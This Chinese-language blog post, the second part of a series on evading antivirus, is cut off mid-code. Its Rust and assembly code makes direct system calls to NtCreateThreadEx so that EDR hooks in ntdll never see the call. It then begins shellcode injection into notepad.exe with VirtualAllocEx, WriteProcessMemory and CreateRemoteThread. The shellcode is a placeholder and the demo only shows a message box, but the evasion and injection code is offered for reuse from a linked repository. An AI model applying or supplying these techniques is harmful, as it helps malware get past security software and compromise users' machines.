 免杀初步学习(二) ========= \[toc\] 项目代码地址:<https://github.com/haoami/BypassAvStudy> 后续会继续更新,同时调整了下demo1的代码结构,希望点个star吧~。本篇文章主要使用代码注入并且加入有一些syscall([参考](https://forum.butian.net/share/2223))的方式来进行免杀。 使用直接系统调用并规避“系统调用标记” ------------------- ### 基础知识 系统核心态指的是R0,用户态指的是R3,系统代码在核心态下运行,用户代码在用户态下运行。系统中一共有四个权限级别,R1和R2运行设备驱动,R0到R3权限依次降低,R0和R3的权限分别为最高和最低。  在用户态运行的系统要控制系统时,或者要运行系统代码就必须取得R0权限。用户从R3到R0需要借助ntdll.dll中的函数,这些函数分别以“Nt”和“Zw”开头,这种函数叫做Native API,下图是调用过程:  这些nt开头的函数一般没有官方文档,很多都是被逆向或者泄露windows源码的方式流出的。调用这些用`nt`开头的函数,可以通过`GetProcAddress`函数在内存中寻找函数首地址。例如 ```c++ FARPROC addr = GetProcAddress(LoadLibraryA("ntdll"), "NtCreateFile"); ``` 而这个函数的汇编形式如下,其中eax这里存储的是系统调用号,基于 eax 所存储的值的不同,syscall 进入内核调用的内核函数也不同  ### 为什么使用syscall可以绕过edr? 如图是windows api的一般调用流程  用户调用windows api ReadFile,有些edr会hook ReadFile这个windows api,但实际上最终会调用到NTxxx这种函数。有些函数没有被edr hook就可以绕过。说白了还是通过黑名单机制的一种绕过。找到冷门的wdinwos api并找到对应的底层内核api。 sycall系统调用号文档:<https://j00ru.vexillium.org/syscalls/nt/64/> 一个简单的syscall调用 -------------- 首先写一个正常的代码,使用`CreateThread`创建一个线程 ```rust use std::ptr; use winapi::um::processthreadsapi::{CreateThread, ExitThread}; use winapi::shared::minwindef::{LPVOID, DWORD}; extern "C" { fn MessageBoxW(hWnd: u64, lpText: *const u8, lpCaption: *const u8, uType: u32) -> u32; } unsafe extern "system" fn threadFunc(_: LPVOID) -> DWORD{ let str_utf16: Vec<u16> = "你好\0".encode_utf16().collect(); let ptr = str_utf16.as_ptr() as *const u8; MessageBoxW(0, ptr, "A\0B\0\0\0".as_ptr(), 0); ExitThread(0); 0 } fn main(){ unsafe { let thread_handle = CreateThread( ptr::null_mut(), 0, Some(threadFunc), ptr::null_mut(), 0, ptr::null_mut()); // WaitForSingleObject(thread_handle, INFINITE); }; } ``` 用processMonitor可以看到,最终是调用到了ntdll中的系统函数`NtCreateThread`  现在我们使用汇编直接调用`NtCreateThread`。首先需要新建一个`build.rs`文件用来编译汇编代码,这里需要将.c和.asm一起编译,这个坑折磨了我很久,导致我用其它各种方式手动编译都会报错。 ```rust fn main() { cc::Build::new() .file("1.c") .file("1.x64.asm") .compile("sys"); } ``` 正常编译完会在build目录下生成.lib 链接库的。  然后就直接调用`#[link(name = "syscall")]`链接到`build.rs`中写的编译文件中。 ```rust use std::os::windows::raw::HANDLE; use ntapi::ntpsapi::{ PS_ATTRIBUTE_LIST}; use winapi::ctypes::c_void; use winapi::shared::basetsd::SIZE_T; use winapi::shared::ntdef::{NTSTATUS, PVOID, OBJECT_ATTRIBUTES, VOID}; use winapi::um::processthreadsapi::{ExitThread, GetCurrentProcess}; use winapi::shared::minwindef::{LPVOID, DWORD, PULONG, ULONG, HINSTANCE}; use winapi::um::winnt::ACCESS_MASK; extern "C" { fn MessageBoxW(hWnd: u64, lpText: *const u8, lpCaption: *const u8, uType: u32) -> u32; } unsafe extern "system" fn threadFunc(_: LPVOID) -> DWORD{ let str_utf16: Vec<u16> = "你好\0".encode_utf16().collect(); let ptr = str_utf16.as_ptr() as *const u8; MessageBoxW(0, ptr, "A\0B\0\0\0".as_ptr(), 0); ExitThread(0); 0 } #[link(name = "sys")] extern "C" { fn NtCreateThreadEx( ThreadHandle: *mut HANDLE, DesiredAccess: ACCESS_MASK, ObjectAttributes: *mut OBJECT_ATTRIBUTES, ProcessHandle: HANDLE, StartRoutine: *mut VOID, Argument: *mut VOID, CreateFlags: ULONG, ZeroBits: SIZE_T, StackSize: SIZE_T, MaximumStackSize: SIZE_T, AttributeList: *mut PS_ATTRIBUTE_LIST ) -> NTSTATUS; } fn main(){ unsafe { let mut thread_handle: HANDLE = std::ptr::null_mut(); let desired_access: ACCESS_MASK = 0; let object_attributes: *mut OBJECT_ATTRIBUTES = std::ptr::null_mut(); let process_handle: HANDLE = GetCurrentProcess() as *mut std::ffi::c_void; let start_routine = Some(threadFunc).unwrap() as *mut c_void; let argument: *mut VOID = std::ptr::null_mut(); let create_flags: ULONG = 0; let zero_bits: SIZE_T = 0; let stack_size: SIZE_T = 0; let maximum_stack_size: SIZE_T = 0; let attribute_list: *mut PS_ATTRIBUTE_LIST = std::ptr::null_mut(); let status = NtCreateThreadEx( &mut thread_handle, desired_access, object_attributes, process_handle, start_routine, argument, create_flags, zero_bits, stack_size, maximum_stack_size, attribute_list, ); } } ``` 这个时候你再去看调用栈,发现并没有从ntdll中调用`NtCreateThreadEx`这一步了。  代码注入 ---- ### 远程线程注入 下面的代码会将shellcode注入到notepad.exe进程中,使用CreateRemoteThread函数进行shellcode注入。 代码思路很简单,相关函数解释可以查看msdn。 - 遍历进程名字,找到符合指定名的,用OpenProcess打开进程 - VirtualAllocEx在指定进程分配可执行内存 - 调用WriteProcessMemory写入shellcode,最后用CreateRemoteThread创建远程线程执行shellcode ```rust fn StrToU8Array(str : &str) -> Vec<u8> { let hex_string = str.replace("\\x", ""); let bytes = hex::decode(hex_string).unwrap(); let result = bytes.as_slice(); result.to_vec() } fn createThreadTest(){ unsafe { let shellcode = StrToU8Array("xx"); let snapshot_handle = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0); if !snapshot_handle.is_null() { let mut process_entry: PROCESSENTRY32 = std